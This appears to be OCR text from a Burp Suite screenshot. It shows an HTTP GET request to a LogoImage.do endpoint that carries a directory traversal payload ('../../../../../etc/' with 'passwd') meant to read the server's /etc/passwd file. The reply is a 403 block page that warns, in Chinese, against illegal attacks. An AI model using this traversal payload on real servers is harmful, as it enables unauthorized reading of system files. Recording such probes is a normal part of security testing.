 Go Cancel < | ▼ > | ▼ Target: https://e k.com
Request
Raw Params Headers Hex
GET
/I /LogoImage.do? ImageDir=/ /Pictures/../../../../../etc/&SaveCou
ponImageName=passwd HTTP/1.1
Host: e nk.com
Connection: close
User-Agent: Mozilla/5.0
Accept: image/webp,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
X-Requested-With:
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Sat, 12 Dec 2020 05:21:35 GMT
Content-Type: text/html
Content-Length: 1787
Connection: close
Via: 1.1 ID-0314217241237104 uproxy-3
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'><html
xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><title>提示</title><style type='text/css'>*
{margin:0px;padding:0px;cursor:default;font-size:12px;font-family:Tahoma;}html, body, .page {width:100%;height:100%;}.page
{position:relative;min-width:500px;min-height:270px;display:table;overflow:hidden;}.container {*position:absolute;width:100%;top:50%;
left:0px;display:table-cell;vertical-align:middle;}.main {position:relative;top:-50%;margin:0px auto;width:500px;height:270px;}.infobox
{position:relative;width:100%;height:100%;}.infobox-shadow
{position:absolute;top:8px;left:8px;z-index:1;width:100%;height:100%;background:#000;filter:Alpha(opacity=20);opacity:0.2;}.infobox-texts
{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:#FFF;border:1px #444 solid;}.it-title {width:97%;height:32px;line-height:32px;margin:0px
auto;font-size:17px;color:#000;font-weight:bold;border-bottom:1px #444 solid;overflow:hidden;}.it-memo {width:97%;height:220px;line-height:25px;margin:10px
auto;color:#444;}.it-memo p {font-size:15px;}</style></head><body><div class='page'><div class='container'><div class='main'><div class='infobox'><div
class='infobox-shadow'></div><div class='infobox-texts'><div class='it-title'>请不要使用非法的URL地址访问</div><div class='it-memo'><p
style='text-indent:12px;'>最可能的原因是：</p><p style='text-indent:24px;'>• 您正在试图非法攻击。</p><p style='text-indent:24px;'>• 您访问的URL地址不被允许。</p><p
style='text-indent:12px;margin-top:15px;'></p></div></div></div></div></div></div></body></html>